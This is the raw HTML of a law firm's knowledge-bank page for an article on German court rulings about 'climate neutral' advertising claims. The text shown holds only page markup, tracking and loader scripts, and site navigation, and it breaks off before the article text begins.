

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral
body_size: 42903
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Advertising climate neutrality: German courts…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="July 2023 delivered multiple decisions regarding advertising in Germany using “green claims”. The three cases concerned the packaging and print…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral" property="og:url">
<meta content="Advertising climate neutrality: German courts establish divergent…" property="og:title">
<meta content="July 2023 delivered multiple decisions regarding advertising in Germany using “green claims”. The three cases concerned the packaging and print…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/Knowledge-bank-update-advertising-climate-neutrality.jpg?mtime=1694100245" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Advertising climate neutrality: German courts establish divergent…">
<meta name="twitter:description" content="July 2023 delivered multiple decisions regarding advertising in Germany using “green claims”. The three cases concerned the packaging and print…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/Knowledge-bank-update-advertising-climate-neutrality.jpg?mtime=1694100245">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/advertising-climate-neutral" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="advertising-climate-neutral" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-gdqqux" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;66e16b8564bb047f21a869f84236da01b74248dcecec589f50490641da77ba70component-gdqqux&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;d8f803e1b67a018fdac7330aafb77a25b69baa51677e2fc78f9cd85b854ef656254833&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/advertising-climate-neutral" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
